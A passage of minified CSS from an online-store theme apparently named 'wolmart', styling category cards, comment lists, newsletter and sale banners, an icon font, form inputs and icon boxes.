0.1s,-webkit-box-shadow 0.1s;transition:border-width 0.1s,-webkit-box-shadow 0.1s;transition:box-shadow 0.1s,border-width 0.1s;transition:box-shadow 0.1s,border-width 0.1s,-webkit-box-shadow 0.1s}.category-ellipse .category-content{margin-top:1.7rem}.category-ellipse .category-name:hover{color:#76bc21}.category-ellipse:hover .category-media{border-width:8px;-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .12);box-shadow:0 5px 20px rgb(0 0 0 / .12)}.category-classic{-webkit-transition:-webkit-box-shadow 0.3s;transition:-webkit-box-shadow 0.3s;transition:box-shadow 0.3s;transition:box-shadow 0.3s,-webkit-box-shadow 0.3s}.category-classic .category-content{left:0;right:0;bottom:1.5rem;overflow:hidden;text-align:center}.category-classic .category-name{font-size:1.4rem;line-height:1.45;text-transform:capitalize;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.category-classic .btn{position:absolute;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);top:100%;-webkit-transition:top 0.3s,-webkit-transform 0.3s;transition:top 0.3s,-webkit-transform 0.3s;transition:top 0.3s,transform 0.3s;transition:top 0.3s,transform 0.3s,-webkit-transform 0.3s}.category-classic:hover{-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .08);box-shadow:0 5px 20px rgb(0 0 0 / .08)}.category-classic:hover .category-name{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.category-classic:hover .btn{top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.category-icon .category-media{padding:2.4rem .5rem;border:1px solid #eee;width:130px;height:130px;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:5rem;border-radius:50%;margin:0 auto 2rem auto;-webkit-transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:box-shadow 0.3s,border-color 0.3s;transition:box-shadow 0.3s,border-color 0.3s,-webkit-box-shadow 0.3s}.category-icon .category-name{font-size:1.4rem;text-transform:capitalize;letter-spacing:0}.category-icon:hover .category-media{border-color:#fff;-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .1);box-shadow:0 5px 20px rgb(0 0 0 / .1)}.category-icon:hover .category-name{color:#76bc21}.category-banner .category-content{left:0;bottom:2rem;background-color:rgb(38 38 38 / .8);border-radius:0 5rem 5rem 0;padding:1.3rem 3rem;-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.category-banner .category-name{font-size:1.4rem;color:#fff;letter-spacing:.035em}.category-banner:hover .category-content{background-color:rgb(51 102 153 / .8)}.category-center .category-content{position:absolute;cursor:pointer;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.category-center .btn{visibility:hidden;opacity:0;line-height:0;-webkit-transition:visibility 0.3s,opacity 0.3s,line-height 0.3s;transition:visibility 0.3s,opacity 0.3s,line-height 0.3s}.category-center:hover .btn{visibility:visible;opacity:1;line-height:1}.category-lg .category-name{font-size:2.8rem;font-weight:700;letter-spacing:-.015em;line-height:1.3;white-space:nowrap}.category-lg .category-count{font-size:1.8rem;letter-spacing:0;margin-bottom:1rem}.category-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.category-image a{display:block;width:100%;-webkit-transition:color 0.3s;transition:color 0.3s}.category-image .category-media{overflow:hidden;margin-left:auto;margin-right:auto}.category-image .category-media img{display:block}.category-image p{font-size:1.3rem;line-height:1;color:inherit;-webkit-transition:color 0.3s;transition:color 0.3s}.category-image.media-circle .category-media{width:10rem;height:10rem;border-radius:50%}.category-image.text-center p{text-align:center}.category-image:hover{cursor:pointer}.category-image:hover a{color:#76bc21}@media (max-width:767px){.category-group-image .category-content{padding-left:1.5rem}}.comments .comment{position:relative;font-size:1.3rem;padding:3rem 0;border-top:1px solid #eee;padding:4rem 0}.comments .comment:last-child{padding-bottom:2rem}.comments>li{position:relative;border-top:1px solid #eee;font-size:1.3rem;padding:3rem 0}.comments ul.children{margin-left:10rem}.comment-body{display:-webkit-box;display:-ms-flexbox;display:flex}.comment-body .comment-content p{margin-bottom:1.6rem;line-height:1.9}.comment-avatar{-webkit-box-flex:0;-ms-flex:0 0 9rem;flex:0 0 9rem;max-width:9rem;margin-right:2rem}.comment-author{margin:.5rem 0 1rem;font-size:1.8rem;color:#333;line-height:1}.comment-author a{margin-right:.4rem;color:inherit}.comment-date{font-size:1.2rem;font-weight:400;letter-spacing:0;color:#999}.ratings-container.comment-rating{margin-bottom:1.3rem}.comment-action>*{margin-right:2.4rem}.comment-action .btn i{font-size:1.4rem}.review-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.review-image figure{max-width:6rem;margin-top:2rem;margin-right:.6rem;border-radius:.3rem;overflow:hidden}@media (max-width:575px){.comments .comment-action span{display:none}.comments ul.children{margin-left:3rem}.comment-avatar{-webkit-box-flex:0;-ms-flex:0 0 7rem;flex:0 0 7rem;max-width:7rem}}.expanded-newsletter{padding:2.6rem 4rem .5rem;border:2px solid #eee}.expanded-newsletter .icon-box-side{-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left}.expanded-newsletter .icon-box-side .icon-box-icon{margin-right:2rem;color:#76bc21}.expanded-newsletter .icon-box-side .icon-box-icon i{font-size:4.8rem}.expanded-newsletter .icon-box-side .icon-box-title{font-size:1.6rem;text-transform:uppercase;margin-bottom:2px}.expanded-newsletter .icon-box-side p{font-size:1.4rem;letter-spacing:-.007em}.expanded-newsletter .input-wrapper-inline .form-control{min-height:4.8rem;border-color:#ccc;border-radius:2.5rem 0 0 2.5rem}.expanded-newsletter .btn{border-radius:0 2.5rem 2.5rem 0;padding-left:1.91em;padding-right:1.91em}@media (min-width:1200px){.expanded-newsletter .pl-xl-10{padding-left:5rem!important}}.cta-section .title-separator{color:#ccc}.banner-newsletter{background-color:#f5f5f5;padding:6.5rem 0 5rem;overflow:hidden}.banner-newsletter::before,.banner-newsletter::after{content:"";position:absolute;height:59.2rem;width:58.8rem;border:3rem solid;top:53%;-webkit-transform:translateY(-50%) rotateZ(45deg);transform:translateY(-50%) rotateZ(45deg)}.banner-newsletter::before{right:98.8%;border-color:#e7e7e7;border-radius:2rem}.banner-newsletter::after{left:93.3%;top:48%;border-color:#f1f1f1}.banner-newsletter .banner-content{padding:0 1.5rem}.banner-newsletter .banner-title{font-size:3rem;font-weight:600;margin-bottom:1.5rem}.banner-newsletter .banner-title strong{font-weight:800}.banner-newsletter p{margin-bottom:2.2rem;max-width:62rem;font-size:1.3rem;line-height:2}.banner-newsletter .input-wrapper{margin-left:auto;margin-right:auto;max-width:55.5rem;min-height:4.8rem}.banner-newsletter .input-wrapper::before{content:"";display:inline-block;position:absolute;font-weight:600;font-family:"Font Awesome 5 Free";font-size:1.8rem;color:#666;line-height:1;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin-top:-1rem}.banner-newsletter input{border:0;border-bottom:2px solid #ccc;margin-right:1rem;padding-left:2.8rem;min-height:4.8rem}.banner-newsletter .banner-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner-newsletter .btn{padding:1.08em 1.9em}.banner-newsletter .btn i{font-size:1.8rem;margin-top:-.4rem}.link-banner-newsletter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:5.25% 8.4% 4.1% 4.4%}.link-banner-newsletter .banner-title{margin-bottom:.6rem;font-size:2.6rem}.link-banner-newsletter p{max-width:45.1rem;margin-bottom:2.2rem;font-size:1.3rem}.link-banner-newsletter .input-wrapper-inline{max-width:44.8rem}.link-banner-newsletter .input-wrapper-rounded .form-control{min-height:4.6rem;padding:.8rem 1.8rem;font-size:1.3rem;border-color:#454545;border-radius:.3rem 0 0 .3rem}.link-banner-newsletter .btn{padding-left:1.95em;padding-right:1.95em;border-radius:0 .3rem .3rem 0}.link-banner-newsletter .content-right{margin-top:.3rem}.link-banner-newsletter .content-right a{display:block;margin-bottom:2rem}.sale-banner::before{content:"";position:absolute;z-index:2;left:1px;right:1px;top:1px;bottom:1px;border:5px dashed #fff;pointer-events:none;-webkit-clip-path:inset(4px 4px 4px 4px);clip-path:inset(4px 4px 4px 4px)}.sale-banner .banner-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sale-banner .banner-subtitle{position:relative;margin-right:2rem;padding:2.6rem 7px 2.6rem 3.5rem;font-size:4em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#444;line-height:1.2;z-index:1;white-space:nowrap}.sale-banner .banner-subtitle span{font-size:.45em;font-weight:400}.sale-banner .banner-subtitle::before,.sale-banner .banner-subtitle::after{content:"";position:absolute;right:-24px;top:-25px;bottom:-20px;border-right:50px solid #454545;-webkit-transform:rotate(26deg);transform:rotate(26deg);z-index:-1}.sale-banner .banner-subtitle::after{right:-35px;border-right-width:5px}.sale-banner .content-right{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 25.7rem);flex:0 0 calc(100% - 25.7rem);max-width:calc(100% - 25.7rem);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2.8rem 3.6rem 2.8rem 0;background-color:#eee}.sale-banner .banner-title{overflow:hidden;-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:3.4em;font-style:italic}.sale-banner .banner-title span{white-space:nowrap;-webkit-animation:slideX 60s infinite linear 1s;animation:slideX 60s infinite linear 1s;display:inline-block}.sale-banner .btn{padding-left:1.9em;padding-right:1.9em;background-color:#444;border-color:#444}.sale-banner .btn i{margin-left:.3rem;font-size:1.5rem}.sale-banner-section{padding-bottom:.7rem}.banner-newsletter-bg{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:3rem 5.9rem}.banner-newsletter-bg .content-left{margin-right:5.3rem}.banner-newsletter-bg .content-right{-webkit-box-flex:1;-ms-flex:1;flex:1}.banner-newsletter-bg .banner-title{margin-bottom:.6rem;font-size:1.6rem;line-height:1}.banner-newsletter-bg p{font-size:1.3rem;line-height:1}.banner-newsletter-bg .input-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:100%}.banner-newsletter-bg .form-control{margin-right:1rem;padding-left:1.5rem;padding-right:1.5rem;border:none;background-color:#fff}@media (max-width:991px){.expanded-newsletter{padding-left:1.5rem;padding-right:1.5rem}.expanded-newsletter .icon-box-side{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.banner-newsletter-bg{display:block;text-align:center}.banner-newsletter-bg .content-left{margin-right:0}}@media (max-width:767px){.sale-banner .banner-content{display:block}.sale-banner .banner-subtitle{padding-bottom:0}.sale-banner .banner-subtitle::after,.sale-banner .banner-subtitle::before{left:-10px;bottom:-20px;top:auto;border-top:42px solid #454545;-webkit-transform:rotate(-3deg);transform:rotate(-3deg)}.sale-banner .banner-subtitle::after{bottom:-30px;border-top-width:5px}.sale-banner .content-right{display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;max-width:none;margin-top:-4rem;padding:4rem 0 3rem}.sale-banner .btn{margin-left:3rem}.link-banner-newsletter{display:block;padding:4rem 3rem 2rem}.link-banner-newsletter .content-right{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.link-banner-newsletter .content-right a:first-child{margin-right:2rem}}@media (max-width:575px){.expanded-newsletter .icon-box-side{display:block;text-align:center}.expanded-newsletter .icon-box-side .icon-box-icon{padding:1rem;margin:0 0 1.5rem}.expanded-newsletter .icon-box-side .icon-box-content{text-align:center}.sale-banner{font-size:.8rem}}@media (max-width:479px){.banner-newsletter .input-wrapper-inline{display:block}.banner-newsletter .input-wrapper-inline::before{top:25%}.banner-newsletter-bg{padding:4rem 1.5rem}.banner-newsletter-bg .input-wrapper{display:block}.banner-newsletter-bg .form-control{margin-bottom:1.5rem;margin-right:0}}.element-section .section-title{margin-bottom:1.7rem;font-size:3rem;font-weight:700;letter-spacing:0}.element-section .section-desc{max-width:50rem}.element-section .element{display:block;padding:3.1rem 0 3.6rem;background-color:#fff;-webkit-box-shadow:0 2rem 3rem rgb(0 0 0 / .05),0 0 5px rgb(0 0 0 / .05);box-shadow:0 2rem 3rem rgb(0 0 0 / .05),0 0 5px rgb(0 0 0 / .05);border-radius:1rem}.element-section .element svg{fill:#aaa;stroke:#aaa;stroke-dashoffset:1500;stroke-dasharray:1500;-webkit-transition:fill 0.5s,-webkit-transform 0.3s;transition:fill 0.5s,-webkit-transform 0.3s;transition:transform 0.3s,fill 0.5s;transition:transform 0.3s,fill 0.5s,-webkit-transform 0.3s}.element-section .element:hover svg{-webkit-transform:scale(1.6);transform:scale(1.6);stroke-dashoffset:0;stroke:#76bc21;fill:#fff0;-webkit-transition:fill 0.5s,stroke-dashoffset 6s,-webkit-transform 0.3s;transition:fill 0.5s,stroke-dashoffset 6s,-webkit-transform 0.3s;transition:transform 0.3s,fill 0.5s,stroke-dashoffset 6s;transition:transform 0.3s,fill 0.5s,stroke-dashoffset 6s,-webkit-transform 0.3s}.element-section .element:hover p{color:#76bc21}.element-section .element p{font-size:1.6rem;font-weight:600;color:#333;text-transform:uppercase;line-height:1.2;margin-bottom:0;-webkit-transition:color 0.4s;transition:color 0.4s}.element-section .element.element-vendor{padding:2.5rem 0 3.6rem}.element-section .element.element-vendor p{margin-top:.6rem}@media (max-width:479px){.element-section .element{max-width:23.2rem;margin:0 auto}}@font-face{font-family:"wolmart";src:url(../fonts/wolmart.eot);src:url(../fonts/wolmart.woff) format("woff"),url("../fonts/wolmart.eot#iefix") format("embedded-opentype"),url(../fonts/wolmart.ttf) format("truetype"),url("../images/wolmart.svg#wolmart") format("svg");font-weight:400;font-style:normal;font-display:swap}[class^=w-icon-],[class*=" w-icon-"]{font-family:"wolmart"!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-shipping:before{content:""}.w-icon-truck2:before{content:""}.w-icon-comments-solid:before{content:""}.w-icon-heart-full:before{content:""}.w-icon-instagram:before{content:""}.w-icon-youtube:before{content:""}.w-icon-pinterest:before{content:""}.w-icon-pinterest-p:before{content:""}.w-icon-google:before{content:""}.w-icon-twitter:before{content:""}.w-icon-facebook:before{content:""}.w-icon-minus:before{content:""}.w-icon-plus:before{content:""}.w-icon-angle-down:before{content:""}.w-icon-angle-up:before{content:""}.w-icon-angle-left:before{content:""}.w-icon-angle-right:before{content:""}.w-icon-hamburger:before{content:""}.w-icon-star-square-full:before{content:""}.w-icon-exclamation-triangle:before{content:""}.w-icon-times-circle:before{content:""}.w-icon-cog:before{content:""}.w-icon-star-square:before{content:""}.w-icon-exclamation-circle:before{content:""}.w-icon-check-solid:before{content:""}.w-icon-check:before{content:""}.w-icon-comments:before{content:""}.w-icon-envelop:before{content:""}.w-icon-envelop2:before{content:""}.w-icon-youtube-solid:before{content:""}.w-icon-times-solid:before{content:""}.w-icon-call:before{content:""}.w-icon-call2:before{content:""}.w-icon-cart:before{content:""}.w-icon-category:before{content:""}.w-icon-bars:before{content:""}.w-icon-compare:before{content:""}.w-icon-computer:before{content:""}.w-icon-electronics:before{content:""}.w-icon-tshirt:before{content:""}.w-icon-account:before{content:""}.w-icon-search2:before{content:""}.w-icon-android:before{content:""}.w-icon-ios:before{content:""}.w-icon-art-class:before{content:""}.w-icon-bag:before{content:""}.w-icon-basketball:before{content:""}.w-icon-bathtub:before{content:""}.w-icon-bed:before{content:""}.w-icon-birthday-cake:before{content:""}.w-icon-bow:before{content:""}.w-icon-bridge-lamp:before{content:""}.w-icon-calendar:before{content:""}.w-icon-camera:before{content:""}.w-icon-cart2:before{content:""}.w-icon-dots-circle:before{content:""}.w-icon-chat:before{content:""}.w-icon-desktop:before{content:""}.w-icon-dish:before{content:""}.w-icon-display:before{content:""}.w-icon-download:before{content:""}.w-icon-envelop-closed:before{content:""}.w-icon-fax:before{content:""}.w-icon-furniture:before{content:""}.w-icon-gamepad:before{content:""}.w-icon-gift:before{content:""}.w-icon-grid:before{content:""}.w-icon-headphone:before{content:""}.w-icon-heartbeat:before{content:""}.w-icon-home:before{content:""}.w-icon-honour:before{content:""}.w-icon-hotline:before{content:""}.w-icon-ice-cream:before{content:""}.w-icon-list:before{content:""}.w-icon-mobile:before{content:""}.w-icon-money:before{content:""}.w-icon-motocycle:before{content:""}.w-icon-net-world:before{content:""}.w-icon-orders:before{content:""}.w-icon-phone:before{content:""}.w-icon-return:before{content:""}.w-icon-rice-cooker:before{content:""}.w-icon-ruby:before{content:""}.w-icon-search:before{content:""}.w-icon-search-minus:before{content:""}.w-icon-search-plus:before{content:""}.w-icon-service:before{content:""}.w-icon-shopify:before{content:""}.w-icon-sofa:before{content:""}.w-icon-sport:before{content:""}.w-icon-star:before{content:""}.w-icon-star-full:before{content:""}.w-icon-table:before{content:""}.w-icon-table2:before{content:""}.w-icon-truck:before{content:""}.w-icon-tshirt2:before{content:""}.w-icon-user:before{content:""}.w-icon-wallet:before{content:""}.w-icon-heart:before{content:""}.w-icon-gift2:before{content:""}.w-icon-dashboard:before{content:""}.w-icon-power-off:before{content:""}.w-icon-wallet2:before{content:""}.w-icon-products:before{content:""}.w-icon-reports:before{content:""}.w-icon-return2:before{content:""}.w-icon-reviews:before{content:""}.w-icon-return3:before{content:""}.w-icon-cog2:before{content:""}.w-icon-ship-station:before{content:""}.w-icon-social:before{content:""}.w-icon-store-seo:before{content:""}.w-icon-store:before{content:""}.w-icon-support:before{content:""}.w-icon-tools:before{content:""}.w-icon-vendor-store:before{content:""}.w-icon-verification:before{content:""}.w-icon-visit:before{content:""}.w-icon-withdraw:before{content:""}.w-icon-rotate-3d:before{content:""}.w-icon-movie:before{content:""}.w-icon-prev:before{content:""}.w-icon-play:before{content:""}.w-icon-next:before{content:""}.w-icon-map-marker:before{content:""}.w-icon-long-arrow-down:before{content:""}.w-icon-long-arrow-left:before{content:""}.w-icon-long-arrow-right:before{content:""}.w-icon-long-arrow-up:before{content:""}.w-icon-comment:before{content:""}.w-icon-envelop3:before{content:""}.w-icon-logout:before{content:""}.w-icon-envelop4:before{content:""}.w-icon-orders2:before{content:""}.w-icon-quote:before{content:""}.w-icon-sale:before{content:""}.w-icon-heart2:before{content:""}.w-icon-zoom:before{content:""}.form .form-control{margin-bottom:2rem}input:-internal-autofill-selected{background-color:#fff!important;background-image:none!important;color:black!important}.form-control{display:block;width:100%;min-height:4.7rem;padding:.85rem 2rem;border:1px solid #eee;font-size:1.4rem;font-family:Poppins,sans-serif;line-height:1.5;font-weight:400;color:#999;background-color:#fff0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;outline:0}.form-control::-webkit-input-placeholder{color:inherit;font-family:inherit}.form-control::-moz-placeholder{color:inherit;font-family:inherit}.form-control:-ms-input-placeholder{color:inherit;font-family:inherit}.form-control::-ms-input-placeholder{color:inherit;font-family:inherit}.form-control::placeholder{color:inherit;font-family:inherit}.form-control::-webkit-input-placeholder{color:inherit}.form-control::-moz-placeholder{color:inherit}.form-control.form-solid{background-color:#fff;border:0;color:#8d8d8d}.form-control.form-control-md{font-size:1.3rem;min-height:4.4rem}.form-control.form-control-sm{font-size:1.2rem;min-height:4rem}textarea{font-family:inherit;min-width:100%;max-width:100%}.select-box,.select-menu{position:relative}.select-box select,.select-menu select{position:relative;max-width:14.6rem;min-height:auto;width:100%;height:100%;padding-left:9px;padding-right:27px;border:1px solid #e3e3e3;color:inherit;background-color:#fff0;font-size:1.2rem;font-family:inherit;letter-spacing:inherit;z-index:1;-moz-appearance:none;-webkit-appearance:none;cursor:pointer}.select-box select:focus,.select-menu select:focus{outline:none}.select-box::before,.select-menu::before{content:"";font-family:"Wolmart";font-size:9px;font-weight:600;line-height:1;position:absolute;right:2rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.select-box option{font-size:1.2rem}@media (-ms-high-contrast:active),(-ms-high-contrast:none){select::-ms-expand{display:none}select:focus::-ms-value{background:#fff0;color:currentColor}}.input-wrapper input{-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:40px;font-size:1.4rem;font-family:Poppins,sans-serif;border-width:1px 0 1px 1px}.input-wrapper-inline{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;max-width:67.5rem;width:100%}.input-wrapper-inline .btn{line-height:1}.input-wrapper-rounded .form-control{border-radius:.4rem}.input-wrapper-round .form-control{position:relative;border-radius:3rem}.input-wrapper-round .btn{border-radius:3rem;line-height:1}.input-wrapper-round .form-control{border-radius:3rem 0 0 3rem}.input-wrapper-round .btn{border-radius:0 3rem 3rem 0}.input-group{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:4.4rem;position:relative;width:100%}.input-group .form-control{-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:1.3rem;padding:0 1.4rem 0 1.8rem;height:inherit;min-height:auto;max-width:100%;-webkit-appearance:textfield;border:solid #ccc;border-width:1px;color:#666}.input-group .form-control:hover::-webkit-outer-spin-button,.input-group .form-control:hover::-webkit-inner-spin-button,.input-group .form-control:focus::-webkit-outer-spin-button,.input-group .form-control:focus::-webkit-inner-spin-button{-webkit-appearance:none}.input-group button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:1.5rem;padding:0;width:2.4rem;height:2.4rem;border-radius:50%;background-color:#eee;color:#666;font-size:1.4rem;border:none}.input-group button+button{margin-right:3.3rem}.input-group button:hover{cursor:pointer}.custom-radio{position:relative}.custom-radio .custom-control-input{position:absolute;opacity:0;z-index:-1}.custom-radio .custom-control-label{padding-left:3rem}.custom-radio .custom-control-label::after{content:"";position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:1px solid;border-radius:2px;color:#999;font-family:"Font Awesome 5 Free";font-size:1rem;font-weight:900;width:1.8rem;height:1.8rem;cursor:pointer;-webkit-transition:color 0.3s,background-color 0.3s,content 0.3s,border 0.3s;transition:color 0.3s,background-color 0.3s,content 0.3s,border 0.3s}.custom-radio .custom-control-label.round::after{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{content:"";background-color:#76bc21;color:#fff;border:2px solid #76bc21;padding-left:2px}.custom-radio .custom-control-input:checked~.custom-control-label.color-dark::after{background-color:#333;border-color:#333}.custom-checkbox{position:absolute;opacity:0;z-index:1;width:1.8rem;height:1.8rem;cursor:pointer}.custom-checkbox+label{display:inline-block;position:relative;padding-left:2.5rem;cursor:pointer}.custom-checkbox+label::before{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;width:18px;height:18px;line-height:15px;border:1px solid #ccc;border-radius:2px}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.custom-checkbox+label::before{line-height:14px}}.custom-checkbox:checked+label::before,.custom-checkbox.checked+label::before{content:"";border-color:#222;background:#222;color:#fff;font-size:9px;font-weight:600;font-family:"Font Awesome 5 Free";text-align:center}.btn-absolute input.form-control{width:100%;padding-left:2rem;color:#999;font-size:1.4rem}.btn-absolute .btn{position:absolute;width:auto;height:100%;min-width:4.4rem;right:0;font-size:1.3rem}.btn-absolute .btn:hover{color:#76bc21}.user-icon{display:block;padding-bottom:2px}.user-icon::before,.user-icon::after{content:"";display:block;margin-left:auto;margin-right:auto}.user-icon::before{width:12px;height:12px;border-radius:50%;margin-bottom:1px;border:1px solid #333;-webkit-box-shadow:0 0 1px #333,0 0 1px #333,0 0 2px #333,0 0 1px #333,0 0 2px #333;box-shadow:0 0 1px #333,0 0 1px #333,0 0 2px #333,0 0 1px #333,0 0 2px #333}.user-icon::after{width:22px;height:12px;border-radius:7px 7px 0 0;border:1px solid #333;-webkit-box-shadow:0 0 2px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333;box-shadow:0 0 2px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333}.minicart-icon{position:relative;height:2.167em;text-align:center}.minicart-icon::before,.minicart-icon::after{border:solid 2px;border-color:#333}.minicart-icon::before{content:"";display:block;position:absolute;top:-.3em;left:50%;-webkit-transform:translateX(-50%) scale(.7);transform:translateX(-50%) scale(.7);width:1.32em;height:1.2em;border-radius:10px 10px 0 0;border-bottom:none}.minicart-icon::after{content:"";display:inline-block;width:29px;height:24px;background-color:#fff0;border-radius:0 0 5px 5px;-webkit-transform:scale(.8);transform:scale(.8);margin-top:1px}.menu-icon{display:inline-block;color:#fff;width:1.7rem}.menu-icon::before,.menu-icon::after{display:block;content:"";width:100%}.menu-icon::before{height:6px;border-top:2px solid;border-bottom:2px solid}.menu-icon::after{height:4px;border-bottom:2px solid}.icon-angle-left::before{content:""}.icon-angle-right::before{content:""}.icon-angle-left,.icon-angle-right{font-family:"wolmart";font-style:normal}.close-icon{display:block;position:relative;width:30px;height:30px;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.close-icon::before,.close-icon::after{display:block;position:absolute;background-color:#ccc;content:""}.close-icon::before{height:2px;width:100%;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.close-icon::after{height:100%;width:2px;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.icon-box .icon-box-title{font-size:1.4rem;text-transform:capitalize;letter-spacing:-.025em;margin-bottom:.4rem}.icon-box p{font-size:1.3rem;word-break:break-word;margin:0;line-height:1.2;color:#666}.icon-box .icon-box-content{text-align:center}.icon-box.text-center .icon-box-icon{margin-bottom:1.6rem}.icon-box.text-center .icon-box-icon.icon-bag{margin-bottom:1.8rem}.icon-box.text-center .icon-box-icon.icon-money{margin:.1rem 0 2.2rem}.icon-box.text-center .icon-box-icon.icon-chat{margin-bottom:1.2rem}.icon-box.icon-box-lg .icon-box-title{font-size:1.8rem}.icon-box.icon-colored-circle .icon-box-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:0;width:8rem;height:8rem;border-radius:50%;background-color:#76bc21;color:#fff;margin-bottom:2rem}.icon-box-icon{display:inline-block;margin-bottom:1.4rem}.icon-box-primary .icon-box-icon i{color:#76bc21}.icon-box-secondary .icon-box-icon i{color:#f93}.icon-box-white .icon-box-icon svg{fill:#fff}.icon-box-white .icon-box-icon i{color:#fff}.icon-box-light .icon-box-icon svg{fill:#999}.icon-box-icon i{font-size:2.9rem;font-weight:400;line-height:1}.icon-box-icon i.w-icon-truck{font-size:3.9rem}.icon-box-icon i.w-icon-bag{font-size:3.7rem}.icon-box-icon i.w-icon-money{font-size:3.2rem}.icon-box-icon i.w-icon-chat{font-size:4.4rem}.icon-box-lg .icon-box-icon i{font-size:6rem}.icon-box.icon-box-secondary .icon-box-icon i{font-size:3rem}.icon-box-side{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.icon-box-side .icon-box-content{text-align:start}.icon-box-side .icon-box-content p{line-height:1}.icon-box-side .icon-box-icon{margin-right:1.5rem;margin-bottom:0}.icon-box-side i{display:inline-block;vertical-align:middle}.icon-border-circle .icon-box-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:8rem;height:8rem;border-radius:50%;border:1px solid #ccc}.circle-icon-section{margin:.7rem 0 5.7rem;padding:5.7rem 0 3.2rem;background-color:#f8f8f8}.circle-icon-section .iconbox-wrap{margin-bottom:4.9rem}.icon-box.icon-border-box{border:1px solid #eee;padding:4rem 1rem 3.4rem;-webkit-transition:-webkit-box-shadow 0.4s;transition:-webkit-box-shadow 0.4s;transition:box-shadow 0.4s;transition:box-shadow 0.4s,-webkit-box-shadow 0.4s;border-radius:.5rem}.icon-box.icon-border-box .icon-box-icon{margin-bottom:2.5rem}.icon-box.icon-border-box .icon-box-title{margin-bottom:.7rem}.icon-box.icon-border-box p{margin-bottom:1.6rem;line-height:1.9}.icon-box.icon-border-box a{color:#76bc21;font-weight:600;font-size:1.4rem}.icon-box.icon-border-box a i{font-size:1.6rem;vertical-align:middle;line-height:0}.icon-box.icon-border-box:hover{-webkit-box-shadow:0 2px 35px rgb(0 0 0 / .1);box-shadow:0 2px 35px rgb(0 0 0 / .1)}.iconbox-boxed-section .row{margin:0 -3rem}.iconbox-boxed-section .row>*{padding:0 3rem}.iconbox-boxed-section .shadow-swiper{overflow-y:auto;padding:4rem;margin:-4rem}@media (max-width:1320px){.iconbox-boxed-section .shadow-swiper{padding:4rem 2rem;margin:-4rem -2rem}}@media 